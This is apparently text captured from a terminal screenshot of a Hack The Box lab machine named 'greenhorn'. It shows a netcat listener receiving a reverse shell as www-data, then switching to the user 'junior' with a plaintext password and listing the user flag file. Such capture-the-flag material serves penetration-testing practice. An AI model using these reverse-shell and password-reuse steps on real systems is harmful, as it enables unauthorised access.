 Dec 11 | 15 : 18
eth0: error fetching inter
HTB 10.10.16.72
10.10.11.25
❯ sudo rlwrap -cAr nc -nlvp 4444
[sudo] contraseña para zzero:
listening on [any] 4444 ...
connect to [10.10.16.72] from (UNKNOWN) [10.10.11.25] 57588
bash: cannot set terminal process group (1095): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:~/html/pluck$ su junior
su junior
Password: iloveyou1
ls
admin.php
data
docs
files
images
index.php
install.php
login.php
README.md
requirements.php
robots.txt
SECURITY.md
whoami
junior
cd
ls
user.txt
Using OpenVAS.pdf
pwd
/home/junior
ls -l
total 64
-rw-r----- 1 root junior    33 Dec 11 13:13 user.txt
-rw-r----- 1 root junior 61367 Jun 11  2024 Using OpenVAS.pdf